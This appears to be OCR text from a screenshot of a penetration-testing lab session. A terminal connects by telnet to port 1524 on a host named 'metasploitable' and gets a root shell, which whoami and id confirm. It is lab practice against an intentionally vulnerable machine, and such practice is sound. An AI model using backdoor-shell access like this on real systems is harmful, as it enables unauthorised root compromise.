 Applications Places Terminal Sun 03:33 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# telnet 192.168.1.4 1524
Trying 192.168.1.4...
Connected to 192.168.1.4.
Escape character is '^]'.
root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# root@metasploitable:/#